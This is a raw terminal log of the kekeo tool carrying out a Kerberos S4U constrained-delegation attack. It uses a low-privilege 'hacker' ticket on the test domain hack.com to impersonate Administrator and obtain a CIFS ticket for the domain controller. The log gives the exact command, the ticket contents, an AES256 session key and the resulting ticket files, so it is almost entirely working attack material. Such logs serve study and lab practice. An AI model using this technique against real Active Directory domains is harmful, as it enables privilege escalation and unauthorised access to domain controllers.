 kekeo # Tgs::s4u /tgt:TGT_hacker@HACK.COM_krbtgt~hack.com@HACK.COM.kirbi /user:
dministrator@hack.com /service:cifs/DC.hack.com
Ticket  : TGT_hacker@HACK.COM_krbtgt~hack.com@HACK.COM.kirbi
  [krb-cred]     S: krbtgt/hack.com @ HACK.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: hacker @ HACK.COM
  [enc-krb-cred] S: krbtgt/hack.com @ HACK.COM
  [enc-krb-cred] T: [2023/10/17 15:17:45 ; 2023/10/18 1:17:45] {R:2023/10/24 15
17:45}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; rene
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): da884bff8591650ef487
63e61ae83aba164916cdf28634b20e538a38a041741
  [s4u2self]  Administrator@hack.com
[kdc] name: DC.hack.com (auto)
[kdc] addr: 240e:476:e81:f9d0:80f:75a9:4758:7382 (auto)
ERROR kull_m_sock_error ; [SOCKET] WSAStringToAddress : 10022
  > Ticket in file 'TGS_Administrator@hack.com@HACK.COM_hacker@HACK.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.hack.com
  > Ticket in file 'TGS_Administrator@hack.com@HACK.COM_cifs~DC.hack.com@HACK.C
M.kirbi'